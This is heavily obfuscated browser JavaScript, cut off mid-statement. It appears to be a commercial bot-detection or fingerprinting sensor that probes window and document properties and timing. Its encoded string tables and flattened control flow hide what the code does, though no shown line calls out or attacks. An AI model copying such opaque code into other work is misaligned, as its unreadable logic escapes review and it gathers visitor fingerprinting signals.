(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){xc();d6B();llB();var Cl=function(){Nb=[];};var vp=function(){return ["s qoZub{P\x3fVY8","dO/xM\'","\t*F<_N\"Z\nq\'D>\x40([(","YI\"\x40(A1FM)[","\x3fN0sY\"K\b\f","-U,","V\\v\x00U]\x3fE!];I\x00!","19U)^R\x3f","3","O5[.\x3f","A:B9x99","\"_4\n[1F:H","E\"]Y(X\tKK/I","-V","c\r\\","\x071","\x40","0_(>3\f","}\nm!0A\bB+m{34f4arHmP9o(h\f{8fbz}/)PlJ\f{\x00-z4a\rKbvs;my(\f-jaY(I\x00mYo<7-tpz{sn!9fs~,Xn\x00}4b2zm\nnP9oQln.[*A2z}}!9|3Pm\x40(<$ajq`!9osm\n\x3f623zl<m!9m;q>N\f{4#\x07a\vK\x07x!={s3z\n\x3f<22_t\\Hvs{84.4Szm\nm!1sj\t:M4aom&AP9ohmJ*{$4j\flJ\nm9otz{4=a\vK}!9dkpmh\r\x3f6\fGFz}_:/,VFi{\t+4T.|hm!9o\x00c(\x40{49Lmim\no:JHs\\7[8\f\x07G/ai\rK9l4sm\n%834j\flJu2)o`n^*{<34j\bboO9os^\t{+4D%pyi#o\x00smB\x3f4n}!9o\b_A0\n\x3f7a\v}\no5=f5sm{7\n\x00n4dz}}/(oTm{2<\x07n4dz}\rY2)oQZ*{\f\t44Mxd1}!9d:9m\\\x3f4z.}\tP9oS4`*{$4j.a\nm6os1D(<Mf4a\x07XW\x07[!0Tsf4o*\x3f4$a\x07_Q~Z!)o`mY\b6;asV9Jwh\bv3[/7T7Yh/Z0h;Q%jl^2\'3=L\x07^Vj!9dkpmh\r\x3f6Gzym\"`rQ2\x40(`nF74hrwxx!={s1i%\n\x3f35GX4b!\x3f\x00sj{$F7\"/Y-}!9|+P\bj/6$4D>_{\rU>|8h\t{+4ntXQ\'Y:J\x00sj{4$;mim\nk5K|;S\b3X+;4 fjim!^\nn{4\x07mim\no1Id4smh\r\x3f6GF3zym!`,(n{8!4ezim!F7\nh\f{:!0uzWFP9oQln.[*A2z}\rj!9d;c)m^+<34j-nJ\nmPjsfm*\x3f4$a\x07iQ}!9t1h\b3^A uzW\rM\',smV+M4a\x00qm\'j!9d;c4y{78}4dzym!dmY(7%GYK\nm!-jzsmS(\x3f4!fz}{s1D(\n\x3f242v1aCK9hsfm.\fA-Ruz}\nm!zsm_\r34j=jWm!h#h\t{+4j\v}\ni0x8SKX+\x3f4 d|z}\nh\t\fc(b{47\x07Prm\nm!9`cy{78el|z}\noS(Ys\x40y$4ja\nm6os3Ki<Mf4a\x07nW\x07[!0TsfX*\x3f40;azQX9lzmo1\b=Zz}X-oTm{78>n4b|\v}\no6D5sV\f{4$\x07a]r\nm!^\nne\n\x3f6\f2p3zt1}!9d-`m\n\x3f4$a\x07i{-[!6osm~-^(34$a\ra{rF/.P1x\f{O5v,_{j\x3fx6h\bm<$aim\no7<D5sa\n+Q!m\x00\f\rn2)og4`*{+40,_{!}!9da9K\n+<34r\nbdCP9okm\'<$aim\no1/5sah\r\x3f6B3zrnP\\u.\x40{,;-r+\v}\nkh7h)<$am2)o\x07f\bjm[\x3f4\"z7YrUK9l4smk\t+4j6}x#c`mn\v8E7;aytTzvs{6!m\vK\x07x!={p5^$4n3Y-!\x3f\x00sfh\r\x3f6i.\vKx#\fc`mY8\f5GvYRZ!)o`mo72;mIim!h7\noy{78\x00n4d|z}\nj.{s3f\x3f4\"r|im\no7<Ds~3`,342v0ak~Hdwdj3n18\fGm!9o~a\x40\x3f4\v4im\no,f5s[{(C$a\x07jk|!9o\\lT{4,;aW\ry6>d\bc3z\bh\nG:Er}Y)osz*\n+!4CLz}n3omx>\n34jZ\fm!gpc9[{&\"00uzP,P9o\nk2j\'`\n(&Gm!9oCfa\x3fh\r\x3f6\x00J3zym!Z7(n{$!2=j4YQ/Z!)o\x00`mo6!0uyPB7hm{834f\v\vK\tj!9tVf-X1$aji\rj!9dc)mh\r\x3f60lzym!`P(i{\t+4n*jim!`,\nn{4\fLmim\nn5J\x00sj{4\x00a\vKj!9d#d+mx14DtZl,n\',smR\r$4e3im\no7t\x00`mm00d|z}\nk66cmo\t\f;mim\no5-A|m{7-Zz}k2(oTm{17n4b|\v}\no1,L5sV\f{8\x3fn4b|\v}\no9D5sV\f{4\x007%aim\no7tsfi*7$a\x07iW[!={s2fh\r\x3f6lz}_:/,VFi{\t+4fNJ,nP9o\tkmD5Y70\f2v_l,mksy{17n4bz}k26c(^\t{+4=b,XR\x403/rP(i{7+4D}\fm!:`m`l;\r/0uzWX9lsfi7+4D\fm!t\x07(h\ty(34$a\rX{\rUJx\bP1~+{\r\x3f6fp>im\no:Hk:C\ny{\t0uzP^2)od2E-h\r\x3f6\fEfim\no2zsa\n+<34H3bdV:-B7V{2!Zoim\no9D5sy{14&f4aY{Y:K|-j{470uzi\'j!9d\x00|)c-\n+<34r\nbdCP9ok\bf\'<$aNWm!-\nn{4uzQ~CPjq+ah\r\x3f<52f=Xf|4sm\n+<34r\nbdCP9ok\bf\'<$a}\rj!9d\x07hoj{40\fZajym!h\t8`e{\x3f2<azym!|(\nn{8:$a_\'Y:\x3fqmc1O7ZG\v}\ndK|*Q1~\bYs7\x07mim\nk5K|;S\b3X+;4 uzW\x3fYPlsv\t^44D2zm\nn1-{s2D:!;azRyX9lsf2h\x3f4X(YQ/(I\x00`m^//4az} # Tsf)l*\x3f4$a\x07bP\x07}!9t1h\b3^A uzRyPlsf2h\x3f4n+bdn(IP(i{834fRzym#0l*Q1b1i\vKE4ezN;j!9d6d)mh\r\x3f6jz}X6I\x00`m`07$a\x07a{[!=lsfmlJ6y4axwj!9d\x07hoy{1,\x07 uzR\t^X9lmy\v34zwZk~GKHs\x40(c$\fGftYgY)osc>k/\x3ff4a\x07Yj\x07[!6os\bz{47Zajqi9oqh{\x3f\x3f7MWz}\fz#lsf*[l:0az}\nn96os4Ki=","\f","+","X0\v\x07","K\nA1Q0\\8","\\\'F*^3","]9\n%$T+OE;I/","J(T\x3f\n9\x00l\\Y\x3f\fIGM-\\+I3N\v2WlgIXr9B}Ao\\iU|U]\x3fE!];Ig\x07\"v(|9","A4^P\'E","J!XH","b\fG4Wo1S9",";A","\"","zY\fhg\x00L","%S7RS%\\#U:","LN.",".W","O\"V","E","O/P6I3Nq1TiHY%_\n","7NO;IK&k6I1^","/\'%y\r","2C(I93 d%O]","\"B\rZ","a","&WI.XZ*","S0IU%K\tW","/\n$G!","HT\"J","P","M1F","N","N","0]*B9","O2U7A&WY/","g\x00","-YN","R$BZ","O)H05/","\r\x005E7H","!\x07T",";$","k.N+Zo[1X8].$Edkx\r","/","nH\'\x40","*OB\'\x40>X4U275U RR,kX+F&","[!Z,X<H(","}2(","\x00s3S;;R!","","\\N*BJ","Z_\x3fEk.W2I3N","R\'","\fI)","h\fK","22","N.]\\\'V","J$E{{"," TQ\nYC#F6C3y3$L(^N","\x3fK","\x3f\f7E","!S3\x408^\f8O)","\n","Y>I","","I\'F\x408W9%7YZ[M\r",")|\vduy","","\x07G1VY%X","HW","1E2R_.cK,F>X4U2;3T","4C0RJ.t/D\'Q+","\n\nE","S;OZ","_B{+N3NtAOn\trGyHG^>A-_8WJ\x07R%B","q&[,","Y\\U:B)~=\n","\x40:](_/\n\"7E\bT_ ",")]6S3\x40\tH53\x07","O*VY8_K","+UW.UY,",">R.3:B.","5","","G6","\\","#HK8","G6!1.C\x07O>%i#y|H","E*NQ.^B\'","V-T","S;H/_/\r",":\f;6H%I$H","[,F-U","/Y/","Z1V","$[1E.R",";S9%","A6P","sV=\rT-Il9C\r\bZ","dc<I\\+D:^I\x3f\f&\"U","E&PU\x3fx^-\x40>^$i(\x077E","K\fk:F:B.S3",",l\r","4Q/","O\tY","E0","2S,X8","``-q","RR=C\v","*\tE(^R\"Y\r\'K4S3Y<N9","Q0\x402H\"","vS+D_/\v\"","n"];};var hH=function EH(SE,PE){var AI=EH;for(SE;SE!=Nn;SE){switch(SE){case jk:{if(Ut(Cd,LE)){do{var Vq=At(gd(st(Cd,G9),Qd[gd(Qd.length,JL)]),AL.length);var C6=H9(f7,Cd);var s9=H9(AL,Vq);ml+=I7(Q,[qf(Fb(qf(C6,s9)),MP(C6,s9))]);Cd--;}while(Ut(Cd,LE));}SE+=R6;}break;case vZ:{SE+=rD;return NY(W1,[ml]);}break;case hT:{SE=Nn;for(var W6=LE;sY(W6,qS[zP[LE]]);++W6){MI()[qS[W6]]=Id(gd(W6,wE))?function(){db=[];EH.call(this,qk,[qS]);return '';}:function(){var hv=qS[W6];var d9=MI()[hv];return function(zl,DP,SY,Eq,bI,JP){if(BI(arguments.length,LE)){return d9;}var Sb=QS.apply(null,[N1,[zl,DP,zL,Eq,RL,rH]]);MI()[hv]=function(){return Sb;};return Sb;};}();}}break;case kk:{return NY(K8,[dE]);}break;case AV:{for(var M9=LE;sY(M9,sl[z9()[fY(LE)](Pb,qP,r9,j9)]);M9=st(M9,JL)){Rv[z9()[fY(FP)](n0,QP,Yq,p8)](P7(Sd(sl[M9])));}var JY;return Qd.pop(),JY=Rv,JY;}break;case KA:{if(BI(typeof df,sf[vd])){df=jp;}var cf=st([],[]);E7=gd(Ft,Qd[gd(Qd.length,JL)]);SE+=A;}break;case cc:{for(var S7=LE;sY(S7,Mq.length);++S7){q7()[Mq[S7]]=Id(gd(S7,vd))?function(){return K0.apply(this,[U8,arguments]);}:function(){var Pl=Mq[S7];return function(F6,LH,O0,J7){var Qb=rt(h9,LH,qP,J7);q7()[Pl]=function(){return Qb;};return Qb;};}();}SE=Nn;}break;case WJ:{return cf;}break;case Hg:{var Il=zY[B7];for(var Y9=gd(Il.length,JL);Ut(Y9,LE);Y9--){var gt=At(gd(st(Y9,m7),Qd[gd(Qd.length,JL)]),pf.length);var TL=H9(Il,Y9);var Bb=H9(pf,gt);vv+=I7(Q,[qf(Fb(qf(TL,Bb)),MP(TL,Bb))]);}SE-=Zn;}break;case tn:{while(Lt(hl,LE)){if(w0(hd[sf[mv]],QZ[sf[JL]])&&Ut(hd,df[sf[LE]])){if(FL(df,jp)){cf+=I7(Q,[E7]);}return cf;}if(BI(hd[sf[mv]],QZ[sf[JL]])){var sI=wv[df[hd[LE]][LE]];var N7=EH.call(null,dJ,[hl,hd[JL],st(E7,Qd[gd(Qd.length,JL)]),sI]);cf+=N7;hd=hd[LE];hl-=X0(Pg,[N7]);}else if(BI(df[hd][sf[mv]],QZ[sf[JL]])){var sI=wv[df[hd][LE]];var N7=EH(dJ,[hl,LE,st(E7,Qd[gd(Qd.length,JL)]),sI]);cf+=N7;hl-=X0(Pg,[N7]);}else{cf+=I7(Q,[E7]);E7+=df[hd];--hl;};++hd;}SE=WJ;}break;case dJ:{var hl=PE[C1];var hd=PE[wg];var Ft=PE[Pg];var df=PE[lR];SE+=K1;}break;case xk:{var XS=Ld[H7];var dE=st([],[]);SE-=bk;var Vl=Ld[vH];var xI=gd(Vl.length,JL);}break;case BJ:{for(var QI=LE;sY(QI,K7.length);QI++){var dH=H9(K7,QI);var nH=H9(pt.mg,Od++);Nl+=I7(Q,[MP(qf(Fb(dH),nH),qf(Fb(nH),dH))]);}return Nl;}break;case Fg:{var Mq=PE[C1];Bv(Mq[LE]);SE=cc;}break;case vT:{if(Ut(xI,LE)){do{var BL=At(gd(st(xI,Zd),Qd[gd(Qd.length,JL)]),XS.length);var rI=H9(Vl,xI);var gb=H9(XS,BL);dE+=I7(Q,[qf(MP(Fb(rI),Fb(gb)),MP(rI,gb))]);xI--;}while(Ut(xI,LE));}SE=kk;}break;case I1:{var sl=PE[C1];var Cp=PE[wg];Qd.push(bP);var Rv=[];SE=AV;var Sd=QS(mD,[]);var P7=Cp?QZ[KI()[cE(mv)](Lb,Nv,m9,w9)]:QZ[VH()[nl(LE)].call(null,FJ,rH)];}break;case vJ:{return NY(tk,[vv]);}break;case wD:{var p0=PE[C1];pt=function(zb,IS,Ef,x6){return EH.apply(this,[Cg,arguments]);};return Sv(p0);}break;case VA:{var B7=PE[C1];var m7=PE[wg];var qb=PE[Pg];var Kd=PE[lR];SE+=tZ;var pf=zY[mp];var vv=st([],[]);}break;case Cg:{var xP=PE[C1];var Gt=PE[wg];var Ot=PE[Pg];SE+=d1;var Ov=PE[lR];var Nl=st([],[]);var Od=At(gd(Ot,Qd[gd(Qd.length,JL)]),Lv);var K7=Bl[Gt];}break;case qk:{SE=hT;var qS=PE[C1];}break;case bJ:{var G9=PE[C1];var KS=PE[wg];SE-=DZ;var AL=Zv[JL];var ml=st([],[]);var f7=Zv[KS];var Cd=gd(f7.length,JL);}break;case N6:{var c0=PE[C1];var vH=PE[wg];var PO=PE[Pg];SE=xk;var Zd=PE[lR];}break;}}};var YU=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FL=function(AO,cw){return AO==cw;};var dU=function(){Qd=(Z6.sjs_se_global_subkey?Z6.sjs_se_global_subkey.push(tj):Z6.sjs_se_global_subkey=[tj])&&Z6.sjs_se_global_subkey;};var rm=function(){return QS.apply(this,[Nh,arguments]);};var BO=function(){return hH.apply(this,[N6,arguments]);};var QZ;var dx=function(){lw=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CO=function(Qm){try{if(Qm!=null&&!QZ["isNaN"](Qm)){var RU=QZ["parseFloat"](Qm);if(!QZ["isNaN"](RU)){return RU["toFixed"](2);}}}catch(cQ){}return -1;};var Ut=function(PQ,kx){return PQ>=kx;};var GU=function(){Bl=["3/0F6$\f","=Z\v88F","\r9\x3f\r^9\x00\x00s)E65;\b0F","\x00\x00","q","\x00VqK\r","y+4,","*\fM\x3f_","]\f","N8[","$X\x07.6A.C\n",":>G","\b\tW9Y","\bC(I3\x0085\x07","6O\x00G/","$/%\b2c.\bM.",":Z","zz\x404","\f","\x3f04D",";","_","K2\n,V9X\x07\n\n.","\b3>=O","*K\n\v\x009\b6^","\"\x07Za0\t`K5ol","=9","*","2E(\x00","(","\x00(4G","=4Y&\b\b","Q,O\b\x0080X","ss","/+C%\x007G\x3fO\b\x008","2O\n)3\x3f","\r.","k\x079\'n\x3f\n","E9^$(9(",".9=K.","23\x3f","6m0\'&&w","5E;$=C\x3fA","Y\n151>_","^+9j","G1\"\vL9I\n2","<\n300D","T=F","Y9\x00G\vE\x00.","\f+","0\t6C"," ",";9O9\v\x00C(~\x00/(\x07<Z","2","\x07\tN\nO\r\f32*8Y","",";9]G.^:\x00/\x3f8Z$","K\x07\v\x3f","Y\x07\v29K/\b\fM2K\n!/\n>K.","A0C\v5%B","6:F.C)\b&X;\f","&\r",".>X","\r","C,Z0/5\t\x3f","","H","\t%C\"\bK3D","7X&*\rP3G\v\b","91\x078F","0\x07\x3fM\x00*\f","4F&\x07d)F\n7","5\v\b\x00P=^\t\f","C.3\fF9X","V=H","\\ee_h","L","M)","29","^,KXsgF4R\"\fXRElmFOkSYW|^DUlfVa\n25R","\x00(\t\x3f^3","0","*\n\rK(O\n.9","R0K\n.104X\"\x07","\n374","/\n8I","\fQ\bC\v\n)(UI\"\f","\n\n*0","\x40(E\x07","!D","\x07.3\"O\x07","1G$^#38#","M2G\t\v9)","`!NK","Y","7G;o","\n&*\"C\"\r\x00[\x3fB\x079","4\\($\x00O3X","(","I\f","3+","{46<","SW","c,Z\n5=%54^\x00;","WO\b\x00.9","D5F.(4","\b3g","9\x00 D","F\x07)=4Y",">z\x07\"\f\x00K*OF/(F#O>\x07EC|Z\b5(\'OU=\x00Gr",")D\r","r.E\v9",":\t2_","\x00Q/K","\rTim","X8l=G","%>(C2K","F8","&#\x00\x00r3C\b\nE.\t&Y9A9\tW;\x07","N\t\x00","*8\x07","q]5(K0_$\x07\x00\tN","4>Gk3\f\bM(OF:\x00/7>ZU\b\fG.","M>7\f\vF3X",")>\n8Y","2E\'\nj9K\x00//58M*\r","Z\f\b5/8E","M3.4D*\x00\nLf\n(.\x078^\\","+*|P!3FDy\x3f=liT#e","&\f\vG.K|5qK9\b[|X\v52","J3D","0;-k",".00F",")\fI",")n44D.\f","\r=(\"","6O\tQ9X"];};var b4=function(){if(QZ["Date"]["now"]&&typeof QZ["Date"]["now"]()==='number'){return QZ["Math"]["round"](QZ["Date"]["now"]()/1000);}else{return QZ["Math"]["round"](+new (QZ["Date"])()/1000);}};var H9=function(TX,Os){return TX[xw[vd]](Os);};var qx=function(){return hH.apply(this,[dJ,arguments]);};var K0=function K4(L2,KF){var cx=K4;var VG=BF(new Number(wg),R5);var s3=VG;VG.set(L2+wg);do{switch(s3+L2){case k6:{return Qd.pop(),cF=F5[zM],cF;}break;case xD:{L2+=ET;return Qd.pop(),U2=xx[sQ],U2;}break;case hn:{var AM;return Qd.pop(),AM=Fs,AM;}break;case zT:{var F5=KF[C1];var zM=KF[wg];var OE=KF[Pg];Qd.push(YG);QZ[q7()[Nw(Lv)](KU,P5,LE,j3)][wU()[lO(LE)].call(null,Ps,Rm,Ss,Lv)](F5,zM,X0(K6,[rj()[xE(wE)].call(null,LQ,Fm,p5,RF),OE,q7()[Nw(Px)](Id(Id(LE)),QU,rH,IF),Id(LE),VH()[nl(hs)].apply(null,[bj,LE]),Id(LE),VH()[nl(bx)](r4,vd),Id(LE)]));var cF;L2+=Fk;}break;case c1:{var Qw=KF[C1];Qd.push(YF);var Mw=X0(K6,[VH()[nl(P2)](IJ,x2),Qw[wX[FQ]]]);fm(JL,Qw)&&(Mw[B4()[Yj(m9)](Id(JL),rH,sz,RM)]=Qw[JL]),fm(mv,Qw)&&(Mw[KI()[cE(qP)](gX,WQ,vd,Yq)]=Qw[mv],Mw[w0(typeof VH()[nl(LE)],st([],[][[]]))?VH()[nl(C5)](gr,nF):VH()[nl(E3)].call(null,wE,JM)]=Qw[vd]),this[z9()[fY(zL)](gQ,P2,HQ,Qx)][z9()[fY(FP)](Id(JL),QP,AF,Rc)](Mw);L2+=l8;Qd.pop();}break;case qh:{L2+=CB;return Qd.pop(),Bm=Aj[R2],Bm;}break;case KT:{var Hw=KF[C1];Qd.push(DF);var Jx=Hw[B4()[Yj(Yq)].apply(null,[Kr,mp,zr,HQ])]||{};Jx[w0(typeof B4()[Yj(v3)],st('',[][[]]))?B4()[Yj(EX)](VU,jj,Bg,mv):B4()[Yj(LQ)](hG,cm,TQ,vm)]=z9()[fY(q3)].call(null,Id(LE),Px,P2,Qj),delete Jx[q7()[Nw(33)](95,851,31,15)],Hw[w0(typeof B4()[Yj(z3)],'undefined')?B4()[Yj(Yq)](mv,mp,zr,Pm):B4()[Yj(LQ)](Id({}),sU,vG,C4)]=Jx;Qd.pop();L2+=Gk;}break;case f1:{var xx=KF[C1];var sQ=KF[wg];var qU=KF[Pg];Qd.push(Pr);QZ[BI(typeof q7()[Nw(Yq)],st([],[][[]]))?q7()[Nw(vd)].call(null,rH,xX,Id(JL),Fw):q7()[Nw(Lv)].call(null,Id(Id({})),qB,Id(Id(LE)),j3)][wU()[lO(LE)](Ps,Rm,xG,H7)](xx,sQ,X0(K6,[rj()[xE(wE)](Pb,Fm,vz,q3),qU,q7()[Nw(Px)](zL,JR,Id(Id({})),IF),Id(LE),VH()[nl(hs)](J3,LE),Id(LE),VH()[nl(bx)](IZ,vd),Id(wX[FQ])]));L2+=DJ;var U2;}break;case Xg:{var XU=M2(typeof QZ[z9()[fY(hs)](EX,LM,Id(JL),rc)][VH()[nl(C4)](Vk,hU)],KI()[cE(bx)](Bs,B8,Ps,Id([])))?q7()[Nw(FQ)].call(null,nF,hZ,gU,KN):q7()[Nw(mv)].call(null,KU,xB,Id(Id(JL)),Fm);var L3=w0(typeof QZ[z9()[fY(hs)](rH,LM,Pj,rc)][q7()[Nw(xO)](vm,KB,v3,Rj)],w0(typeof KI()[cE(LM)],'undefined')?KI()[cE(bx)].call(null,Bs,B8,Id(Id(LE)),KX):KI()[cE(Bs)](rH,WF,v5,dX))||w0(typeof QZ[VH()[nl(Ar)](HD,MF)][q7()[Nw(xO)](wE,KB,JL,Rj)],KI()[cE(bx)](Bs,B8,Id([]),SX))?q7()[Nw(FQ)](hU,hZ,qP,KN):q7()[Nw(mv)](wE,xB,WO,Fm);var Tj=M2(QZ[z9()[fY(hs)](r9,LM,Id(Id({})),rc)][VH()[nl(Ar)].apply(null,[HD,MF])][KI()[cE(IF)].apply(null,[Xw,wk,fQ,CN])][BI(typeof KI()[cE(fQ)],'undefined')?KI()[cE(Bs)](QQ,Cw,RL,fQ):KI()[cE(C4)](fM,qD,l2,KN)](PU()[zG(qP)].call(null,BB,LQ,rH,Id(Id(JL)),Bx,l5)),null)?q7()[Nw(FQ)].apply(null,[CN,hZ,hs,KN]):q7()[Nw(mv)].call(null,KU,xB,HN,Fm);var V2=M2(QZ[z9()[fY(hs)](z3,LM,HQ,rc)][VH()[nl(Ar)].apply(null,[HD,MF])][BI(typeof KI()[cE(nF)],st('',[][[]]))?KI()[cE(Bs)].call(null,S2,L5,rs,vU):KI()[cE(IF)].call(null,Xw,wk,Id(LE),Id(Id([])))][KI()[cE(C4)](fM,qD,Id(JL),bx)](Y2()[Ks(P2)].apply(null,[l2,dn,hG,E3])),null)?w0(typeof q7()[Nw(l2)],'undefined')?q7()[Nw(FQ)](MF,hZ,Id({}),KN):q7()[Nw(vd)].apply(null,[Id(JL),jx,Id(Id([])),vU]):q7()[Nw(mv)].call(null,n0,xB,vd,Fm);var vN=[VM,mx,QE,XU,L3,Tj,V2];var J5=vN[KI()[cE(z3)](bw,Fh,KN,JL)](KI()[cE(fF)](h9,VZ,fM,QP));var mw;return Qd.pop(),mw=J5,mw;}break;case GR:{return Qd.pop(),tF=Wx[GF],tF;}break;case Ug:{L2+=E1;var U5=KF[C1];Qd.push(mX);var Dx=X0(K6,[BI(typeof VH()[nl(gU)],st([],[][[]]))?VH()[nl(E3)](Mj,hU):VH()[nl(P2)](BZ,x2),U5[LE]]);fm(JL,U5)&&(Dx[B4()[Yj(m9)](sj,rH,On,FQ)]=U5[JL]),fm(mv,U5)&&(Dx[BI(typeof KI()[cE(n0)],'undefined')?KI()[cE(Bs)](Ur,s2,Bx,r9):KI()[cE(qP)].call(null,gX,J,Id({}),RL)]=U5[mv],Dx[VH()[nl(C5)].apply(null,[Wv,nF])]=U5[vd]),this[BI(typeof z9()[fY(P2)],st('',[][[]]))?z9()[fY(JL)](HN,S3,LE,rQ):z9()[fY(zL)].call(null,r9,P2,Pm,vQ)][z9()[fY(FP)](Bs,QP,HN,Yf)](Dx);Qd.pop();}break;case L6:{var SQ=KF[C1];Qd.push(LM);var Tr=SQ[B4()[Yj(Yq)].apply(null,[YG,mp,Lx,Pb])]||{};L2+=DB;Tr[B4()[Yj(EX)](Id(Id({})),jj,NE,RN)]=z9()[fY(q3)].apply(null,[CN,Px,MX,Ij]),delete Tr[q7()[Nw(33)](Id(Id([])),771,Id(Id({})),15)],SQ[B4()[Yj(Yq)].call(null,g4,mp,Lx,Id(Id(LE)))]=Tr;Qd.pop();}break;case Wn:{var Wx=KF[C1];var GF=KF[wg];var d4=KF[Pg];L2-=Cg;Qd.push(Z3);QZ[q7()[Nw(Lv)](RF,B9,RF,j3)][wU()[lO(LE)](Ps,Rm,zN,SX)](Wx,GF,X0(K6,[w0(typeof rj()[xE(vm)],'undefined')?rj()[xE(wE)](Px,Fm,q,RM):rj()[xE(YG)].call(null,Id(Id({})),BG,DQ,gU),d4,q7()[Nw(Px)](RF,rl,CN,IF),Id(LE),VH()[nl(hs)](bl,LE),Id(LE),VH()[nl(bx)].call(null,UI,vd),Id(LE)]));var tF;}break;case jg:{L2+=tD;if(w0(XQ,undefined)&&w0(XQ,null)&&Lt(XQ[z9()[fY(LE)](Id(JL),qP,Ps,Xr)],LE)){try{var wF=Qd.length;var tN=Id([]);var EO=QZ[w0(typeof LF()[lF(qP)],st(z9()[fY(FQ)](FP,n0,FP,Nj),[][[]]))?LF()[lF(bx)].apply(null,[z3,ps,w5,Z2,HN,qP]):LF()[lF(Ar)](dj,Kr,IM,YG,Mx,RG)](XQ)[KI()[cE(Px)](IX,MO,vm,Yq)](wU()[lO(Kr)](JL,l4,jU,bF));if(Lt(EO[z9()[fY(LE)].apply(null,[P2,qP,Id(Id({})),Xr])],FQ)){Fs=QZ[z9()[fY(bx)](Id(LE),Yq,l2,x2)](EO[FQ],Bs);}}catch(g3){Qd.splice(gd(wF,JL),Infinity,KG);}}}break;case lz:{L2+=vB;var wr=KF[C1];Qd.push(Jr);var Vj=X0(K6,[VH()[nl(P2)](mH,x2),wr[LE]]);fm(JL,wr)&&(Vj[B4()[Yj(m9)](MX,rH,Av,qP)]=wr[Z6[w0(typeof q7()[Nw(jG)],'undefined')?q7()[Nw(KU)](JL,TG,lM,Ps):q7()[Nw(vd)](SX,rG,WO,DU)]()]),fm(mv,wr)&&(Vj[KI()[cE(qP)].apply(null,[gX,C0,LN,MX])]=wr[mv],Vj[VH()[nl(C5)](xt,nF)]=wr[vd]),this[z9()[fY(zL)].call(null,As,P2,Bs,zs)][z9()[fY(FP)](j3,QP,Bx,N9)](Vj);Qd.pop();}break;case Yh:{var Ex=KF[C1];L2+=kV;Qd.push(tU);var IU=Ex[B4()[Yj(Yq)].call(null,hU,mp,IG,SX)]||{};IU[B4()[Yj(EX)](Id(Id(JL)),jj,Ct,gQ)]=z9()[fY(q3)](JL,Px,vd,Lj),delete IU[w0(typeof q7()[Nw(41)],'undefined')?q7()[Nw(33)](33,907,Id(Id({})),15):q7()[Nw(3)](Id(1),137,28,416)],Ex[B4()[Yj(Yq)](WO,mp,IG,Kr)]=IU;Qd.pop();}break;case Z1:{var Aj=KF[C1];L2-=vh;var R2=KF[wg];var nj=KF[Pg];Qd.push(KM);QZ[q7()[Nw(Lv)](Pj,gE,rH,j3)][wU()[lO(LE)].apply(null,[Ps,Rm,Ag,SX])](Aj,R2,X0(K6,[rj()[xE(wE)].call(null,l2,Fm,Op,rs),nj,BI(typeof q7()[Nw(AF)],st('',[][[]]))?q7()[Nw(vd)](fF,TG,C4,Hx):q7()[Nw(Px)](fF,fb,j3,IF),Id(LE),VH()[nl(hs)].apply(null,[F9,LE]),Id(wX[FQ]),VH()[nl(bx)](St,vd),Id(wX[FQ])]));var Bm;}break;case Fg:{var F4=KF[C1];L2+=kz;Qd.push(hj);var Gr=X0(K6,[VH()[nl(P2)].call(null,Xb,x2),F4[LE]]);fm(JL,F4)&&(Gr[w0(typeof B4()[Yj(HQ)],'undefined')?B4()[Yj(m9)].call(null,Cx,rH,XH,v5):B4()[Yj(LQ)].call(null,mp,BG,zx,Id({}))]=F4[JL]),fm(mv,F4)&&(Gr[KI()[cE(qP)].apply(null,[gX,YZ,s2,v5])]=F4[wX[KX]],Gr[VH()[nl(C5)].apply(null,[QL,nF])]=F4[vd]),this[z9()[fY(zL)].apply(null,[jG,P2,l2,l3])][z9()[fY(FP)](zL,QP,Fm,hZ)](Gr);Qd.pop();}break;case IA:{L2+=nZ;var cM=KF[C1];Qd.push(As);var Jw=cM[B4()[Yj(Yq)](sj,mp,LM,Id(JL))]||{};Jw[B4()[Yj(EX)].call(null,KU,jj,gG,Id(LE))]=BI(typeof z9()[fY(Cx)],'undefined')?z9()[fY(JL)](WO,FQ,ww,cm):z9()[fY(q3)](KX,Px,gU,hx),delete Jw[q7()[Nw(33)](77,674,69,15)],cM[B4()[Yj(Yq)](MF,mp,LM,w9)]=Jw;Qd.pop();}break;case tk:{Qd.push(gF);var VM=QZ[z9()[fY(hs)].call(null,RX,LM,g4,rc)][LF()[lF(v5)](P2,rG,kj,KU,Id(Id(LE)),KX)]||QZ[VH()[nl(Ar)].apply(null,[HD,MF])][LF()[lF(v5)](P2,rG,kj,LN,wE,RX)]?BI(typeof q7()[Nw(HQ)],'undefined')?q7()[Nw(vd)].apply(null,[As,cX,Id([]),KG]):q7()[Nw(FQ)].apply(null,[Kr,hZ,br,KN]):q7()[Nw(mv)](FQ,xB,H3,Fm);L2+=dZ;var mx=M2(QZ[z9()[fY(hs)].apply(null,[s2,LM,fN,rc])][VH()[nl(Ar)].call(null,HD,MF)][KI()[cE(IF)](Xw,wk,LN,vU)][BI(typeof KI()[cE(Bw)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[CQ,EQ,KG,Im]):KI()[cE(C4)].apply(null,[fM,qD,hG,hU])](VH()[nl(C4)](Vk,hU)),null)?q7()[Nw(FQ)](Id(JL),hZ,j3,KN):q7()[Nw(mv)].apply(null,[Id(JL),xB,Id(Id([])),Fm]);var QE=M2(typeof QZ[PU()[zG(YG)].call(null,g0,wE,hs,qP,vU,Id(Id(JL)))][w0(typeof VH()[nl(YF)],'undefined')?VH()[nl(C4)](Vk,hU):VH()[nl(E3)](J2,U4)],BI(typeof KI()[cE(RN)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[Gj,m3,Mx,q3]):KI()[cE(bx)](Bs,B8,sj,LN))&&QZ[w0(typeof PU()[zG(hs)],'undefined')?PU()[zG(YG)](g0,wE,hs,qP,gU,RG):PU()[zG(vd)].apply(null,[UQ,H3,rr,LE,C4,Pb])][VH()[nl(C4)](Vk,hU)]?BI(typeof 